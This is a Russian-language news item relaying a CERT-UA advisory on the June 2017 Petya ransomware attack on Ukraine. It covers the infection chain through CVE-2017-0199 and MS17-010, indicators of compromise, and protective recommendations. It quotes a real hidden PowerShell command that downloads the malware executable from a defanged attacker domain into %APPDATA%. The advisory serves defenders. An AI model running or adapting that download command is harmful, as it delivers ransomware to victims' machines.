Вчера, 27 июня, многие украинские компании подверглись массированной кибератаке, в результате чего компьютеры были заражены вирусом-шифровальщиком Petya Ransomware.



Специалисты команды реагирования на компьютерные чрезвычайные события Украины CERT-UA проанализировали эту атаку и выработали рекомендации по защите компьютеров от проникновения вируса. Так, был проанализирован файл:

[Order-20062017.doc][415FE69BF32634CA98FA07633F4118E1]

hxxps://www.virustotal.com/en/file/fe2e5d0543b4c8769e401ec216d78a5a3547dfd426fd47e097df04a5f7d6d206/analysis/

Данный файл, эксплуатирует уязвимость CVE-2017-0199.



После эксплуатации уязвимости на инфицированный компьютер загружался xls-файл (hxxp://84.200.16.242/myguy.xls)

[myguy.xls][0487382a4daf8eb9660f1c67e30f8b25]

hxxps://www.virustotal.com/en/file/ee29b9c01318a1e23836b949942db14d4811246fdae2f41df9f0dcd922c63bc6/analysis/

Данный xls-файл выступал в качестве загрузчика и содержал в себе обфусцированный javascript код.

После деобфускации кода удалось выяснить, что с помощью команды Powershell на инфицированный компьютер был загружен исполняемый файл:

[myguy.exe][224500132b2537d599fe3314717b7ee5]

powershell.exe -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile(‘hxxp://french-cooking.com/myguy.exe’, ‘%APPDATA%\{random_name}.exe’)

Данный исполняемый файл использовался в качестве загрузчика дальнейшего функционала шифровальщика файлов Petya Ransomware.

Командно-контрольный центр:

hххp://coffeinoffice.xyz:80/cup/wish.php

Механизм распространения был заимствован у шифровальщика файлов WannaCry, который использовал уязвимость MS17-010 для распространения как по локальной, так и по глобальной сети.

После шифрования компьютера происходила перезагрузка системы, в результате которой жертва получала сообщения с требованием выкупа.

Данный тип шифровальщика повреждал таблицу MBR, в результате чего загрузка операционной системы не продолжалось.

По предварительным данным, указанный исполняемый файл загружал в директорию C:\Windows файл с названием perfc.dat, выступавший в качестве основного функционального элемента данного шифровальщика. Удалось выяснить, что шифровальщик файлов устанавливал в планировщике задач команду на перезапуск системы. После перезагрузки системы на инфицированный компьютер приходил фейковый chkdsk.

Следовательно, можно утверждать, что новый подвид Petya.A, который атаковал Украину 27 июня — это комбинация уязвимостей CVE-2017-0199 и MS17-010 (ETERNALBLUE, использованная в Wcry в результате утечки через ShadowBrokers).

Перечень индикаторов компрометации:

84.200.16.242:80

french-cooking.com:443

coffeinoffice.xyz:80

File Name Order-20062017.doc (RTF із CVE-2017-0199)

MD5 Hash Identifier 415FE69BF32634CA98FA07633F4118E1

SHA-1 Hash Identifier 101CC1CB56C407D5B9149F2C3B8523350D23BA84

SHA-256 Hash Identifier FE2E5D0543B4C8769E401EC216D78A5A3547DFD426FD47E097DF04A5F7D6D206

File Name myguy.xls

MD5 Hash Identifier 0487382A4DAF8EB9660F1C67E30F8B25

SHA-1 Hash Identifier 736752744122A0B5EE4B95DDAD634DD225DC0F73

SHA-256 Hash Identifier EE29B9C01318A1E23836B949942DB14D4811246FDAE2F41DF9F0DCD922C63BC6

Рекомендации CERT-UA по обеспечению защиты от заражения вирусом-шифровальщиком:

- Обеспечить недопустимость открытия вложений в подозрительных сообщениях (в письмах от адресантов, относительно которых возникают подозрения, например: автор по неизвестным причинам изменил язык общения; тема письма является нетипичной для автора; нетипичное обращение к адресату и т.д.; сообщения с нестандартным текстом, побуждающие к переходу на подозрительные ссылки или к открытию подозрительных файлов — архивов, исполняемых файлов и т.д.).

- Системным администраторам и администраторам безопасности обратить внимание на фильтрование входящих/исходящих информационных потоков, в частности почтового и веб-трафика.

- Установить официальный патч MS17-010.

- На сетевом оборудовании и групповыми политиками заблокировать на системах и серверах порты 135, 445, 1024-1035 TCP.

- В случае инфицирования персонального компьютера не перезагружать систему.

- Ограничить возможность запуска исполняемых файлов (*.exe) на компьютерах пользователей из директорий %TEMP%, %APPDATA%.

- Обратиться к рекомендациям CERT-UA по поводу безопасности почтовых сервисов.

- Для возможности восстановления зашифрованных файлов воспользоваться программами ShadowExplorer или PhotoRec.

Источник: CERT-UA